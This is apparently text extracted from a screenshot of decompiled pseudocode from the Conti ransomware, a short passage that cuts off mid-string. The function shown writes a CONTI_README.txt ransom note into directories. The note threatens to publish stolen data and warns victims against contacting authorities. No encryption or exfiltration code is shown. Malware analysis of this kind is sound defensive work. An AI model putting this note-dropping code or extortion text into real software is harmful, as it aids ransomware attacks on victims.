 1 int __fastcall find_files_recursive(char *a1)
2 {
3 char *v1; // rax
4 size_t v2; // rax
5 char *v4; // [rsp+18h] [rbp-28h]
6 struct dirent *v5; // [rsp+20h] [rbp-20h]
7 DIR *dirp; // [rsp+28h] [rbp-18h]
8 FILE *s; // [rsp+30h] [rbp-10h]
9 char *dest; // [rsp+38h] [rbp-8h]
10
11 v1 = (char *)malloc(0x1001uLL);
12 dest = v1;
13 if ( v1 )
14 {
15 strcpy(v1, a1);
16 strcpy(&dest[strlen(dest)], "/CONTI_README.txt");
17 s = fopen(dest, "w");
18 if ( s )
19 {
20 fwrite(
21 "All of your files are currently encrypted by CONTI strain. If you don't know who we are - just \"Google it\".\n"
22 "\n"
23 "As you already know, all of your data has been encrypted by our software.\n"
24 "It cannot be recovered by any means without contacting our team directly.\n"
25 "\n"
26 "DONT'T TRY TO RECOVER your data by yourselves. Any attempt to recover your data (including the usage of the addi"
27 "tional recovery software) can damage your files. However,\n"
28 "if you want to try - we recommend choosing the data of the lowest value.\n"
29 "\n"
30 "DON'T TRY TO IGNORE us. We've downloaded a pack of your internal data and are ready to publich it on our news we"
31 "bsite if you do not respond.\n"
32 "So it will be better for both sides if you contact us as soon as possible.\n"
33 "\n"
34 "DON'T TRY TO CONTACT feds or any recovery companies.\n"
35 "We have our informants in these as a hostile intent and initiate the publication of whole compromised data immed"